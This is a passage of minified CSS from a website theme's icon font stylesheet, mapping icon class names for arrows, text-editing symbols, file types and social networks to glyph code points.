6"}.mk-moon-arrow-down-3:before{content:"\e2b7"}.mk-moon-arrow-down-left:before{content:"\e2b8"}.mk-moon-arrow-left-3:before{content:"\e2b9"}.mk-moon-arrow-up-left-2:before{content:"\e2ba"}.mk-moon-arrow-up-4:before{content:"\e2bb"}.mk-moon-arrow-up-right-2:before{content:"\e2bc"}.mk-moon-arrow-right-5:before{content:"\e2bd"}.mk-moon-arrow-down-right-2:before{content:"\e2be"}.mk-moon-arrow-down-4:before{content:"\e2bf"}.mk-moon-arrow-down-left-2:before{content:"\e2c0"}.mk-moon-arrow-left-4:before{content:"\e2c1"}.mk-moon-arrow-up-left-3:before{content:"\e2c2"}.mk-moon-arrow-up-5:before{content:"\e2c3"}.mk-moon-arrow-up-right-3:before{content:"\e2c4"}.mk-moon-arrow-right-6:before{content:"\e2c5"}.mk-moon-arrow-down-right-3:before{content:"\e2c6"}.mk-moon-arrow-down-5:before{content:"\e2c7"}.mk-moon-arrow-down-left-3:before{content:"\e2c8"}.mk-moon-arrow-left-5:before{content:"\e2c9"}.mk-moon-arrow-up-left-4:before{content:"\e2ca"}.mk-moon-arrow-up-6:before{content:"\e2cb"}.mk-moon-arrow-up-right-4:before{content:"\e2cc"}.mk-moon-arrow-right-7:before{content:"\e2cd"}.mk-moon-arrow-down-right-4:before{content:"\e2ce"}.mk-moon-arrow-down-6:before{content:"\e2cf"}.mk-moon-arrow-down-left-4:before{content:"\e2d0"}.mk-moon-arrow-left-6:before{content:"\e2d1"}.mk-moon-arrow:before{content:"\e2d2"}.mk-moon-arrow-2:before{content:"\e2d3"}.mk-moon-arrow-3:before{content:"\e2d4"}.mk-moon-arrow-4:before{content:"\e2d5"}.mk-moon-arrow-5:before{content:"\e2d6"}.mk-moon-arrow-6:before{content:"\e2d7"}.mk-moon-arrow-7:before{content:"\e2d8"}.mk-moon-arrow-8:before{content:"\e2d9"}.mk-moon-arrow-up-left-5:before{content:"\e2da"}.mk-moon-arrow-square:before{content:"\e2db"}.mk-moon-arrow-up-right-5:before{content:"\e2dc"}.mk-moon-arrow-right-8:before{content:"\e2dd"}.mk-moon-arrow-down-right-5:before{content:"\e2de"}.mk-moon-arrow-down-7:before{content:"\e2df"}.mk-moon-arrow-down-left-5:before{content:"\e2e0"}.mk-moon-arrow-left-7:before{content:"\e2e1"}.mk-moon-arrow-up-7:before{content:"\e2e2"}.mk-moon-arrow-right-9:before{content:"\e2e3"}.mk-moon-arrow-down-8:before{content:"\e2e4"}.mk-moon-arrow-left-8:before{content:"\e2e5"}.mk-moon-arrow-up-8:before{content:"\e2e6"}.mk-moon-arrow-right-10:before{content:"\e2e7"}.mk-moon-arrow-bottom:before{content:"\e2e8"}.mk-moon-arrow-left-9:before{content:"\e2e9"}.mk-moon-arrow-up-left-6:before{content:"\e2ea"}.mk-moon-arrow-up-9:before{content:"\e2eb"}.mk-moon-arrow-up-right-6:before{content:"\e2ec"}.mk-moon-arrow-right-11:before{content:"\e2ed"}.mk-moon-arrow-down-right-6:before{content:"\e2ee"}.mk-moon-arrow-down-9:before{content:"\e2ef"}.mk-moon-arrow-down-left-6:before{content:"\e2f0"}.mk-moon-arrow-left-10:before{content:"\e2f1"}.mk-moon-arrow-up-left-7:before{content:"\e2f2"}.mk-moon-arrow-up-10:before{content:"\e2f3"}.mk-moon-arrow-up-right-7:before{content:"\e2f4"}.mk-moon-arrow-right-12:before{content:"\e2f5"}.mk-moon-arrow-down-right-7:before{content:"\e2f6"}.mk-moon-arrow-down-10:before{content:"\e2f7"}.mk-moon-arrow-down-left-7:before{content:"\e2f8"}.mk-moon-arrow-left-11:before{content:"\e2f9"}.mk-moon-arrow-up-11:before{content:"\e2fa"}.mk-moon-arrow-right-13:before{content:"\e2fb"}.mk-moon-arrow-down-11:before{content:"\e2fc"}.mk-moon-arrow-left-12:before{content:"\e2fd"}.mk-moon-arrow-up-12:before{content:"\e2fe"}.mk-moon-arrow-right-14:before{content:"\e2ff"}.mk-moon-arrow-down-12:before{content:"\e300"}.mk-moon-arrow-left-13:before{content:"\e301"}.mk-moon-arrow-up-13:before{content:"\e302"}.mk-moon-arrow-right-15:before{content:"\e303"}.mk-moon-arrow-down-13:before{content:"\e304"}.mk-moon-arrow-left-14:before{content:"\e305"}.mk-moon-arrow-up-14:before{content:"\e306"}.mk-moon-arrow-right-16:before{content:"\e307"}.mk-moon-arrow-down-14:before{content:"\e308"}.mk-moon-arrow-left-15:before{content:"\e309"}.mk-moon-arrow-up-15:before{content:"\e30a"}.mk-moon-arrow-right-17:before{content:"\e30b"}.mk-moon-arrow-down-15:before{content:"\e30c"}.mk-moon-arrow-left-16:before{content:"\e30d"}.mk-moon-arrow-up-16:before{content:"\e30e"}.mk-moon-arrow-right-18:before{content:"\e30f"}.mk-moon-arrow-down-16:before{content:"\e310"}.mk-moon-arrow-left-17:before{content:"\e311"}.mk-moon-menu-10:before{content:"\e312"}.mk-moon-menu-11:before{content:"\e313"}.mk-moon-menu-close:before{content:"\e314"}.mk-moon-menu-close-2:before{content:"\e315"}.mk-moon-enter-4:before{content:"\e316"}.mk-moon-enter-5:before{content:"\e317"}.mk-moon-esc:before{content:"\e318"}.mk-moon-backspace:before{content:"\e319"}.mk-moon-backspace-2:before{content:"\e31a"}.mk-moon-backspace-3:before{content:"\e31b"}.mk-moon-tab:before{content:"\e31c"}.mk-moon-transmission:before{content:"\e31d"}.mk-moon-transmission-2:before{content:"\e31e"}.mk-moon-sort:before{content:"\e31f"}.mk-moon-sort-2:before{content:"\e320"}.mk-moon-key-keyboard:before{content:"\e321"}.mk-moon-key-A:before{content:"\e322"}.mk-moon-key-up:before{content:"\e323"}.mk-moon-key-right:before{content:"\e324"}.mk-moon-key-down:before{content:"\e325"}.mk-moon-key-left:before{content:"\e326"}.mk-moon-command:before{content:"\e327"}.mk-moon-checkbox-checked:before{content:"\e328"}.mk-moon-checkbox-unchecked:before{content:"\e329"}.mk-moon-square:before{content:"\e32a"}.mk-moon-checkbox-partial:before{content:"\e32b"}.mk-moon-checkbox:before{content:"\e32c"}.mk-moon-checkbox-unchecked-2:before{content:"\e32d"}.mk-moon-checkbox-partial-2:before{content:"\e32e"}.mk-moon-checkbox-checked-2:before{content:"\e32f"}.mk-moon-checkbox-unchecked-3:before{content:"\e330"}.mk-moon-checkbox-partial-3:before{content:"\e331"}.mk-moon-radio-checked:before{content:"\e332"}.mk-moon-radio-unchecked:before{content:"\e333"}.mk-moon-circle:before{content:"\e334"}.mk-moon-circle-2:before{content:"\e335"}.mk-moon-crop:before{content:"\e336"}.mk-moon-crop-2:before{content:"\e337"}.mk-moon-vector:before{content:"\e338"}.mk-moon-rulers:before{content:"\e339"}.mk-moon-scissors:before{content:"\e33a"}.mk-moon-scissors-2:before{content:"\e33b"}.mk-moon-scissors-3:before{content:"\e33c"}.mk-moon-filter:before{content:"\e33d"}.mk-moon-filter-2:before{content:"\e33e"}.mk-moon-filter-3:before{content:"\e33f"}.mk-moon-filter-4:before{content:"\e340"}.mk-moon-font:before{content:"\e341"}.mk-moon-font-size:before{content:"\e342"}.mk-moon-type:before{content:"\e343"}.mk-moon-text-height:before{content:"\e344"}.mk-moon-text-width:before{content:"\e345"}.mk-moon-height:before{content:"\e346"}.mk-moon-width:before{content:"\e347"}.mk-moon-bold:before{content:"\e348"}.mk-moon-underline:before{content:"\e349"}.mk-moon-italic:before{content:"\e34a"}.mk-moon-strikethrough:before{content:"\e34b"}.mk-moon-strikethrough-2:before{content:"\e34c"}.mk-moon-font-size-2:before{content:"\e34d"}.mk-moon-bold-2:before{content:"\e34e"}.mk-moon-underline-2:before{content:"\e34f"}.mk-moon-italic-2:before{content:"\e350"}.mk-moon-strikethrough-3:before{content:"\e351"}.mk-moon-omega:before{content:"\e352"}.mk-moon-sigma:before{content:"\e353"}.mk-moon-nbsp:before{content:"\e354"}.mk-moon-page-break:before{content:"\e355"}.mk-moon-page-break-2:before{content:"\e356"}.mk-moon-superscript:before{content:"\e357"}.mk-moon-subscript:before{content:"\e358"}.mk-moon-superscript-2:before{content:"\e359"}.mk-moon-subscript-2:before{content:"\e35a"}.mk-moon-text-color:before{content:"\e35b"}.mk-moon-highlight:before{content:"\e35c"}.mk-moon-pagebreak:before{content:"\e35d"}.mk-moon-clear-formatting:before{content:"\e35e"}.mk-moon-table:before{content:"\e35f"}.mk-moon-table-2:before{content:"\e360"}.mk-moon-insert-template:before{content:"\e361"}.mk-moon-pilcrow:before{content:"\e362"}.mk-moon-left-to-right:before{content:"\e363"}.mk-moon-right-to-left:before{content:"\e364"}.mk-moon-paragraph-left:before{content:"\e365"}.mk-moon-paragraph-center:before{content:"\e366"}.mk-moon-paragraph-right:before{content:"\e367"}.mk-moon-paragraph-justify:before{content:"\e368"}.mk-moon-paragraph-left-2:before{content:"\e369"}.mk-moon-paragraph-center-2:before{content:"\e36a"}.mk-moon-paragraph-right-2:before{content:"\e36b"}.mk-moon-paragraph-justify-2:before{content:"\e36c"}.mk-moon-indent-increase:before{content:"\e36d"}.mk-moon-indent-decrease:before{content:"\e36e"}.mk-moon-paragraph-left-3:before{content:"\e36f"}.mk-moon-paragraph-center-3:before{content:"\e370"}.mk-moon-paragraph-right-3:before{content:"\e371"}.mk-moon-paragraph-justify-3:before{content:"\e372"}.mk-moon-indent-increase-2:before{content:"\e373"}.mk-moon-indent-decrease-2:before{content:"\e374"}.mk-moon-share:before{content:"\e375"}.mk-moon-new-tab:before{content:"\e376"}.mk-moon-new-tab-2:before{content:"\e377"}.mk-moon-popout:before{content:"\e378"}.mk-moon-embed:before{content:"\e379"}.mk-moon-code:before{content:"\e37a"}.mk-moon-console:before{content:"\e37b"}.mk-moon-seven-segment-0:before{content:"\e37c"}.mk-moon-seven-segment-1:before{content:"\e37d"}.mk-moon-seven-segment-2:before{content:"\e37e"}.mk-moon-seven-segment-3:before{content:"\e37f"}.mk-moon-seven-segment-4:before{content:"\e380"}.mk-moon-seven-segment-5:before{content:"\e381"}.mk-moon-seven-segment-6:before{content:"\e382"}.mk-moon-seven-segment-7:before{content:"\e383"}.mk-moon-seven-segment-8:before{content:"\e384"}.mk-moon-seven-segment-9:before{content:"\e385"}.mk-moon-share-2:before{content:"\e386"}.mk-moon-share-3:before{content:"\e387"}.mk-moon-mail:before{content:"\e388"}.mk-moon-mail-2:before{content:"\e389"}.mk-moon-mail-3:before{content:"\e38a"}.mk-moon-mail-4:before{content:"\e38b"}.mk-moon-google:before{content:"\e38c"}.mk-moon-google-plus:before{content:"\e38d"}.mk-moon-google-plus-2:before{content:"\e38e"}.mk-moon-google-plus-3:before{content:"\e38f"}.mk-moon-google-plus-4:before{content:"\e390"}.mk-moon-google-drive:before{content:"\e391"}.mk-moon-facebook:before{content:"\e392"}.mk-moon-facebook-2:before{content:"\e393"}.mk-moon-facebook-3:before{content:"\e394"}.mk-moon-facebook-4:before{content:"\e395"}.mk-moon-instagram:before{content:"\e396"}.mk-moon-twitter:before{content:"\e397"}.mk-moon-twitter-2:before{content:"\e398"}.mk-moon-twitter-3:before{content:"\e399"}.mk-moon-feed-2:before{content:"\e39a"}.mk-moon-feed-3:before{content:"\e39b"}.mk-moon-feed-4:before{content:"\e39c"}.mk-moon-youtube:before{content:"\e39d"}.mk-moon-youtube-2:before{content:"\e39e"}.mk-moon-vimeo:before{content:"\e39f"}.mk-moon-vimeo2:before{content:"\e3a0"}.mk-moon-vimeo-2:before{content:"\e3a1"}.mk-moon-lanyrd:before{content:"\e3a2"}.mk-moon-flickr:before{content:"\e3a3"}.mk-moon-flickr-2:before{content:"\e3a4"}.mk-moon-flickr-3:before{content:"\e3a5"}.mk-moon-flickr-4:before{content:"\e3a6"}.mk-moon-picassa:before{content:"\e3a7"}.mk-moon-picassa-2:before{content:"\e3a8"}.mk-moon-dribbble:before{content:"\e3a9"}.mk-moon-dribbble-2:before{content:"\e3aa"}.mk-moon-dribbble-3:before{content:"\e3ab"}.mk-moon-forrst:before{content:"\e3ac"}.mk-moon-forrst-2:before{content:"\e3ad"}.mk-moon-deviantart:before{content:"\e3ae"}.mk-moon-deviantart-2:before{content:"\e3af"}.mk-moon-steam:before{content:"\e3b0"}.mk-moon-steam-2:before{content:"\e3b1"}.mk-moon-github:before{content:"\e3b2"}.mk-moon-github-2:before{content:"\e3b3"}.mk-moon-github-3:before{content:"\e3b4"}.mk-moon-github-4:before{content:"\e3b5"}.mk-moon-github-5:before{content:"\e3b6"}.mk-moon-wordpress:before{content:"\e3b7"}.mk-moon-wordpress-2:before{content:"\e3b8"}.mk-moon-joomla:before{content:"\e3b9"}.mk-moon-blogger:before{content:"\e3ba"}.mk-moon-blogger-2:before{content:"\e3bb"}.mk-moon-tumblr:before{content:"\e3bc"}.mk-moon-tumblr-2:before{content:"\e3bd"}.mk-moon-yahoo:before{content:"\e3be"}.mk-moon-tux:before{content:"\e3bf"}.mk-moon-apple:before{content:"\e3c0"}.mk-moon-finder:before{content:"\e3c1"}.mk-moon-android:before{content:"\e3c2"}.mk-moon-windows:before{content:"\e3c3"}.mk-moon-windows8:before{content:"\e3c4"}.mk-moon-soundcloud:before{content:"\e3c5"}.mk-moon-soundcloud-2:before{content:"\e3c6"}.mk-moon-skype:before{content:"\e3c7"}.mk-moon-reddit:before{content:"\e3c8"}.mk-moon-linkedin:before{content:"\e3c9"}.mk-moon-lastfm:before{content:"\e3ca"}.mk-moon-lastfm-2:before{content:"\e3cb"}.mk-moon-delicious:before{content:"\e3cc"}.mk-moon-stumbleupon:before{content:"\e3cd"}.mk-moon-stumbleupon-2:before{content:"\e3ce"}.mk-moon-stackoverflow:before{content:"\e3cf"}.mk-moon-pinterest:before{content:"\e3d0"}.mk-moon-pinterest-2:before{content:"\e3d1"}.mk-jupiter-icon-square-xing:before,.mk-moon-xing:before{content:"\e3d2"}.mk-jupiter-icon-xing:before,.mk-moon-xing-2:before{content:"\e3d3"}.mk-moon-flattr:before{content:"\e3d4"}.mk-moon-foursquare:before{content:"\e3d5"}.mk-moon-foursquare-2:before{content:"\e3d6"}.mk-moon-paypal:before{content:"\e3d7"}.mk-moon-paypal-2:before{content:"\e3d8"}.mk-moon-paypal-3:before{content:"\e3d9"}.mk-moon-yelp:before{content:"\e3da"}.mk-moon-libreoffice:before{content:"\e3db"}.mk-moon-file-pdf:before{content:"\e3dc"}.mk-moon-file-openoffice:before{content:"\e3dd"}.mk-moon-file-word:before{content:"\e3de"}.mk-moon-file-excel:before{content:"\e3df"}.mk-moon-file-zip:before{content:"\e3e0"}.mk-moon-file-powerpoint:before{content:"\e3e1"}.mk-moon-file-xml:before{content:"\e3e2"}.mk-moon-file-css:before{content:"\e3e3"}.mk-moon-html5:before{content:"\e3e4"}.mk-moon-html5-2:before{content:"\e3e5"}.mk-moon-home-7:before{content:"\e3e6"}.mk-moon-home-8:before{content:"\e3e7"}.mk-moon-home-9:before{content:"\e3e8"}.mk-moon-home-10:before{content:"\e3e9"}.mk-moon-home-11:before{content:"\e3ea"}.mk-moon-office:before{content:"\e3eb"}.mk-moon-newspaper:before{content:"\e3ec"}.mk-moon-pencil:before{content:"\e3ed"}.mk-moon-pencil-2:before{content:"\e3ee"}.mk-moon-pencil-3:before{content:"\e3ef"}.mk-moon-pencil-4:before{content:"\e3f0"}.mk-moon-pencil-5:before{content:"\e3f1"}.mk-moon-pencil-6:before{content:"\e3f2"}.mk-moon-quill-3:before{content:"\e3f3"}.mk-moon-pen-5:before{content:"\e3f4"}.mk-moon-marker:before{content:"\e3f5"}.mk-moon-home-12:before{content:"\e3f6"}.mk-moon-marker-2:before{content:"\e3f7"}.mk-moon-blog:before{content:"\e3f8"}.mk-moon-blog-2:before{content:"\e3f9"}.mk-moon-brush:before{content:"\e3fa"}.mk-moon-palette:before{content:"\e3fb"}.mk-moon-palette-2:before{content:"\e3fc"}.mk-moon-eyedropper:before{content:"\e3fd"}.mk-moon-eyedropper-2:before{content:"\e3fe"}.mk-moon-droplet-2:before{content:"\e3ff"}.mk-moon-droplet-3:before{content:"\e400"}.mk-moon-droplet-4:before{content:"\e401"}.mk-moon-images:before{content:"\e402"}.mk-moon-image-4:before{content:"\e403"}.mk-moon-image-5:before{content:"\e404"}.mk-moon-image-6:before{content:"\e405"}.mk-moon-images-2:before{content:"\e406"}.mk-moon-image-7:before{content:"\e407"}.mk-moon-camera:before{content:"\e408"}.mk-moon-camera-2:before{content:"\e409"}.mk-moon-camera-3:before{content:"\e40a"}.mk-moon-camera-4:before{content:"\e40b"}.mk-moon-music-3:before{content:"\e40c"}.mk-moon-music-4:before{content:"\e40d"}.mk-moon-music-5:before{content:"\e40e"}.mk-moon-music-6:before{content:"\e40f"}.mk-moon-play-3:before{content:"\e410"}.mk-moon-play-4:before{content:"\e411"}.mk-moon-movie:before{content:"\e412"}.mk-moon-movie-2:before{content:"\e413"}.mk-moon-movie-3:before{content:"\e414"}.mk-moon-film:before{content:"\e415"}.mk-moon-film-2:before{content:"\e416"}.mk-moon-film-3:before{content:"\e417"}.mk-moon-film-4:before{content:"\e418"}.mk-moon-camera-5:before{content:"\e419"}.mk-moon-camera-6:before{content:"\e41a"}.mk-moon-camera-7:before{content:"\e41b"}.mk-moon-camera-8:before{content:"\e41c"}.mk-moon-camera-9:before{content:"\e41d"}.mk-moon-clubs:before{content:"\e41e"}.mk-moon-diamonds:before{content:"\e41f"}.mk-moon-king:before{content:"\e420"}.mk-moon-queen:before{content:"\e421"}.mk-moon-rock:before{content:"\e422"}.mk-moon-bishop:before{content:"\e423"}.mk-moon-knight:before{content:"\e424"}.mk-moon-pawn:before{content:"\e425"}.mk-moon-chess:before{content:"\e426"}.mk-moon-bullhorn:before{content:"\e427"}.mk-moon-megaphone:before{content:"\e428"}.mk-moon-new:before{content:"\e429"}.mk-moon-connection-2:before{content:"\e42a"}.mk-moon-connection-3:before{content:"\e42b"}.mk-moon-podcast-3:before{content:"\e42c"}.mk-moon-mic:before{content:"\e42d"}.mk-moon-mic-2:before{content:"\e42e"}.mk-moon-mic-3:before{content:"\e42f"}.mk-moon-mic-4:before{content:"\e430"}.mk-moon-mic-5:before{content:"\e431"}.mk-moon-book:before{content:"\e432"}.mk-moon-book-2:before{content:"\e433"}.mk-moon-books:before{content:"\e434"}.mk-moon-reading:before{content:"\e435"}.mk-moon-library:before{content:"\e436"}.mk-moon-library-2:before{content:"\e437"}.mk-moon-graduation:before{content:"\e438"}.mk-moon-file-7:before{content:"\e439"}.mk-moon-files:before{content:"\e43a"}.mk-moon-file-plus:before{content:"\e43b"}.mk-moon-file-minus:before{content:"\e43c"}.mk-moon-file-download:before{content:"\e43d"}.mk-moon-file-upload:before{content:"\e43e"}.mk-moon-file-check:before{content:"\e43f"}.mk-moon-file-remove-2:before{content:"\e440"}.mk-moon-file-8:before{content:"\e441"}.mk-moon-file-9:before{content:"\e442"}.mk-moon-file-plus-2:before{content:"\e443"}.mk-moon-file-minus-2:before{content:"\e444"}.mk-moon-file-download-2:before{content:"\e445"}.mk-moon-file-upload-2:before{content:"\e446"}.mk-moon-file-check-2:before{content:"\e447"}.mk-moon-paste:before{content:"\e448"}.mk-moon-paste-2:before{content:"\e449"}.mk-moon-paste-3:before{content:"\e44a"}.mk-moon-stack-2:before{content:"\e44b"}.mk-moon-stack-3:before{content:"\e44c"}.mk-moon-stack-4:before{content:"\e44d"}.mk-moon-folder-4:before{content:"\e44e"}.mk-moon-folder-download:before{content:"\e44f"}.mk-moon-folder-upload:before{content:"\e450"}.mk-moon-folder-plus-2:before{content:"\e451"}.mk-moon-folder-plus-3:before{content:"\e452"}.mk-moon-folder-minus:before{content:"\e453"}.mk-moon-folder-minus-2:before{content:"\e454"}.mk-moon-folder8:before{content:"\e455"}.mk-moon-folder-minus-3:before{content:"\e456"}.mk-moon-folder-plus-4:before{content:"\e457"}.mk-moon-folder-remove-2:before{content:"\e458"}.mk-moon-folder-download-2:before{content:"\e459"}.mk-moon-folder-upload-2:before{content:"\e45a"}.mk-moon-folder-download-3:before{content:"\e45b"}.mk-moon-folder-upload-3:before{content:"\e45c"}.mk-moon-folder-5:before{content:"\e45d"}.mk-moon-folder-open-2:before{content:"\e45e"}.mk-moon-folder-6:before{content:"\e45f"}.mk-moon-folder-open-3:before{content:"\e460"}.mk-moon-certificate:before{content:"\e461"}.mk-moon-cc:before{content:"\e462"}.mk-moon-tag-7:before{content:"\e463"}.mk-moon-tags:before{content:"\e464"}.mk-moon-tags-2:before{content:"\e465"}.mk-moon-tag-8:before{content:"\e466"}.mk-moon-barcode:before{content:"\e467"}.mk-moon-barcode-2:before{content:"\e468"}.mk-moon-qrcode:before{content:"\e469"}.mk-moon-ticket:before{content:"\e46a"}.mk-moon-cart:before{content:"\e46b"}.mk-moon-cart-2:before{content:"\e46c"}.mk-moon-cart-3:before{content:"\e46d"}.mk-moon-cart-4:before{content:"\e46e"}.mk-moon-cart-5:before{content:"\e46f"}.mk-moon-cart-6:before{content:"\e470"}.mk-moon-cart-7:before{content:"\e471"}.mk-moon-basket:before{content:"\e472"}.mk-moon-basket-2:before{content:"\e473"}.mk-moon-bag:before{content:"\e474"}.mk-moon-bag-2:before{content:"\e475"}.mk-moon-bag-3:before{content:"\e476"}.mk-moon-coin:before{content:"\e477"}.mk-moon-coins:before{content:"\e478"}.mk-moon-credit:before{content:"\e479"}.mk-moon-credit-2:before{content:"\e47a"}.mk-moon-calculate:before{content:"\e47b"}.mk-moon-calculate-2:before{content:"\e47c"}.mk-moon-support:before{content:"\e47d"}.mk-moon-phone-3:before{content:"\e47e"}.mk-moon-phone-4:before{content:"\e47f"}.mk-moon-call-incoming:before{content:"\e480"}.mk-moon-call-outgoing:before{content:"\e481"}.mk-moon-phone-5:before{content:"\e482"}.mk-moon-phone-6:before{content:"\e483"}.mk-moon-phone-hang-up:before{content:"\e484"}.mk-moon-phone-hang-up-2:before{content:"\e485"}.mk-moon-address-book:before{content:"\e486"}.mk-moon-address-book-2:before{content:"\e487"}.mk-moon-notebook:before{content:"\e488"}.mk-moon-envelop:before{content:"\e489"}.mk-moon-envelop-2:before{content:"\e48a"}.mk-moon-mail-send:before{content:"\e48b"}.mk-moon-envelop-opened:before{content:"\e48c"}.mk-moon-envelop-3:before{content:"\e48d"}[class*=" mk-jupiter-icon-"],[class^=mk-jupiter-icon-]{font-family:themeIcons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mk-jupiter-icon-arrow-bottom:before{content:"\e68b"}.mk-jupiter-icon-arrow-circle:before{content:"\e68c"}.mk-jupiter-icon-arrow-left:before{content:"\e68d"}.mk-jupiter-icon-arrow-right:before{content:"\e68e"}.mk-jupiter-icon-arrow-top:before{content:"\e68f"}.mk-jupiter-icon-plus-circle:before{content:"\e690"}.mk-jupiter-icon-arrow-down:before{content:"\e618"}.mk-jupiter-icon-search:before{content:"\e619"}.mk-jupiter-icon-portfolio:before{content:"\e61a"}.mk-jupiter-icon-plus:before{content:"\e61b"}.mk-jupiter-icon-play:before{content:"\e61c"}.mk-jupiter-icon-photo:before{content:"\e61d"}.mk-jupiter-icon-doc:before{content:"\e61e"}.mk-jupiter-icon-simple-imdb:before{content:"\e600"}.mk-jupiter-icon-imdb:before{content:"\e601"}.mk-jupiter-icon-square-imdb:before{content:"\e602"}.mk-jupiter-icon-simple-instagram:before{content:"\e603"}.mk-jupiter-icon-instagram:before{content:"\e604"}.mk-jupiter-icon-square-instagram:before{content:"\e605"}.mk-jupiter-icon-simple-qzone:before{content:"\e606"}.mk-jupiter-icon-qzone:before{content:"\e607"}.mk-jupiter-icon-square-qzone:before{content:"\e608"}.mk-jupiter-icon-simple-renren:before{content:"\e609"}.mk-jupiter-icon-renren:before{content:"\e60a"}.mk-jupiter-icon-square-renren:before{content:"\e60b"}.mk-jupiter-icon-simple-vk:before{content:"\e60c"}.mk-jupiter-icon-vk:before{content:"\e60d"}.mk-jupiter-icon-square-vk:before{content:"\e60e"}.mk-jupiter-icon-simple-wechat:before{content:"\e60f"}.mk-jupiter-icon-wechat:before{content:"\e610"}.mk-jupiter-icon-square-wechat:before{content:"\e611"}.mk-jupiter-icon-simple-weibo:before{content:"\e612"}.mk-jupiter-icon-weibo:before{content:"\e613"}.mk-jupiter-icon-square-weibo:before{content:"\e614"}.mk-jupiter-icon-simple-whatsapp:before{content:"\e615"}.mk-jupiter-icon-whatsapp:before{content:"\e616"}.mk-jupiter-icon-square-whatsapp:before{content:"\e617"}.mk-jupiter-icon-simple-soundcloud:before{content:"\e61f"}.mk-jupiter-icon-square-soundcloud:before{content:"\e620"}.mk-jupiter-icon-soundcloud:before{content:"\e621"}.mk-jupiter-icon-rss:before{content:"\e623"}.mk-jupiter-icon-youtube:before{content:"\e624"}.mk-jupiter-icon-yelp:before{content:"\e625"}.mk-jupiter-icon-yahoo:before{content:"\e626"}.mk-jupiter-icon-wordpress:before{content:"\e627"}.mk-jupiter-icon-vimeo:before{content:"\e628"}.mk-jupiter-icon-tumblr:before{content:"\e62a"}.mk-jupiter-icon-stumbleupon:before{content:"\e62b"}.mk-jupiter-icon-skype:before{content:"\e62c"}.mk-jupiter-icon-pinterest:before{content:"\e62d"}.mk-jupiter-icon-path:before{content:"\e62e"}.mk-jupiter-icon-myspace:before{content:"\e62f"}.mk-jupiter-icon-linkedin:before{content:"\e630"}.mk-jupiter-icon-lastfm:before{content:"\e631"}.mk-jupiter-icon-googleplus:before{content:"\e632"}.mk-jupiter-icon-google:before{content:"\e633"}.mk-jupiter-icon-github:before{content:"\e634"}.mk-jupiter-icon-flickr:before{content:"\e635"}.mk-jupiter-icon-facebook:before{content:"\e636"}.mk-jupiter-icon-envato:before{content:"\e637"}.mk-jupiter-icon-dropbox:before{content:"\e638"}.mk-jupiter-icon-dribbble:before{content:"\e639"}.mk-jupiter-icon-digg:before{content:"\e63a"}.mk-jupiter-icon-deviantart:before{content:"\e63b"}.mk-jupiter-icon-delicious:before{content:"\e63c"}.mk-jupiter-icon-blogger:before{content:"\e63d"}.mk-jupiter-icon-behance:before{content:"\e63e"}.mk-jupiter-icon-bebo:before{content:"\e63f"}.mk-jupiter-icon-apple:before{content:"\e640"}.mk-jupiter-icon-amazon:before{content:"\e641"}.mk-jupiter-icon-aim:before{content:"\e642"}.mk-jupiter-icon-px:before{content:"\e643"}.mk-jupiter-icon-reddit:before{content:"\e644"}.mk-jupiter-icon-simple-wordpress:before{content:"\e645"}.mk-jupiter-icon-simple-rss:before{content:"\e646"}.mk-jupiter-icon-simple-youtube:before{content:"\e647"}.mk-jupiter-icon-simple-yelp:before{content:"\e648"}.mk-jupiter-icon-simple-yahoo:before{content:"\e649"}.mk-jupiter-icon-simple-vimeo:before{content:"\e64a"}.mk-jupiter-icon-simple-tumblr:before{content:"\e64d"}.mk-jupiter-icon-simple-stumbleupon:before{content:"\e64e"}.mk-jupiter-icon-simple-skype:before{content:"\e64f"}.mk-jupiter-icon-simple-pinterest:before{content:"\e650"}.mk-jupiter-icon-simple-path:before{content:"\e651"}.mk-jupiter-icon-simple-myspace:before{content:"\e652"}.mk-jupiter-icon-simple-linkedin:before{content:"\e653"}.mk-jupiter-icon-simple-lastfm:before{content:"\e654"}.mk-jupiter-icon-simple-googleplus:before{content:"\e655"}.mk-jupiter-icon-simple-google:before{content:"\e656"}.mk-jupiter-icon-simple-github:before{content:"\e657"}.mk-jupiter-icon-simple-flickr:before{content:"\e658"}.mk-jupiter-icon-simple-facebook:before{content:"\e659"}.mk-jupiter-icon-simple-envato:before{content:"\e65a"}.mk-jupiter-icon-simple-dropbox:before{content:"\e65b"}.mk-jupiter-icon-simple-dribbble:before{content:"\e65c"}.mk-jupiter-icon-simple-digg:before{content:"\e65d"}.mk-jupiter-icon-simple-deviantart:before{content:"\e65e"}.mk-jupiter-icon-simple-delicious:before{content:"\e65f"}.mk-jupiter-icon-simple-blogger:before{content:"\e660"}.mk-jupiter-icon-simple-behance:before{content:"\e661"}.mk-jupiter-icon-simple-bebo:before{content:"\e662"}.mk-jupiter-icon-simple-apple:before{content:"\e663"}.mk-jupiter-icon-simple-amazon:before{content:"\e664"}.mk-jupiter-icon-simple-aim:before{content:"\e665"}.mk-jupiter-icon-simple-px:before{content:"\e666"}.mk-jupiter-icon-simple-reddit:before{content:"\e667"}.mk-jupiter-icon-square-youtube:before{content:"\e668"}.mk-jupiter-icon-square-yelp:before{content:"\e669"}.mk-jupiter-icon-square-yahoo:before{content:"\e66a"}.mk-jupiter-icon-square-wordpress:before{content:"\e66b"}.mk-jupiter-icon-square-vimeo:before{content:"\e66c"}.mk-jupiter-icon-square-tumblr:before{content:"\e66f"}.mk-jupiter-icon-square-stumbleupon:before{content:"\e670"}.mk-jupiter-icon-square-skype:before{content:"\e671"}.mk-jupiter-icon-square-rss:before{content:"\e672"}.mk-jupiter-icon-square-pinterest:before{content:"\e673"}.mk-jupiter-icon-square-path:before{content:"\e674"}.mk-jupiter-icon-square-myspace:before{content:"\e675"}.mk-jupiter-icon-square-linkedin:before{content:"\e676"}.mk-jupiter-icon-square-lastfm:before{content:"\e677"}.mk-jupiter-icon-square-googleplus:before{content:"\e678"}.mk-jupiter-icon-square-google:before{content:"\e679"}.mk-jupiter-icon-square-github:before{content:"\e67a"}.mk-jupiter-icon-square-flickr:before{content:"\e67b"}.mk-jupiter-icon-square-facebook:before{content:"\e67c"}.mk-jupiter-icon-square-envato:before{content:"\e67d"}.mk-jupiter-icon-square-dropbox:before{content:"\e67e"}.mk-jupiter-icon-square-dribbble:before{content:"\e67f"}.mk-jupiter-icon-square-digg:before{content:"\e680"}.mk-jupiter-icon-square-deviantart:before{content:"\e681"}.mk-jupiter-icon-square-delicious:before{content:"\e682"}.mk-jupiter-icon-square-blogge